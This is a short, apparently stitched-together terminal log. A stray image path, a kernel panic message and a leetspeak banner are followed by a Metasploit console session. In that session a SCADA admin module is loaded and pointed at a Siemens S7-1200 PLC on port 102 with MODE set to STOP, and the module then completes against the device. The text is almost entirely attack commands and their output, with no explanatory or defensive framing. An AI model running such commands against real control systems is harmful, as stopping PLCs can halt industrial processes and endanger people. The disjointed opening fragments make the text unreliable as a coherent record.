 Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.0.44-dev ]
+ -- --=[ 2131 exploits - 1140 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use auxiliary/admin/scada/38964
msf6 auxiliary(admin/scada/38964) > set RHOST 172.16.72.50
RHOST => 172.16.72.50
msf6 auxiliary(admin/scada/38964) > set MODE STOP
MODE => STOP
msf6 auxiliary(admin/scada/38964) > run
[+] 172.16.72.50:102 - 6ES7 212-1BE40-0XB0 : V4.4
[*] 172.16.72.50:102 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/38964) >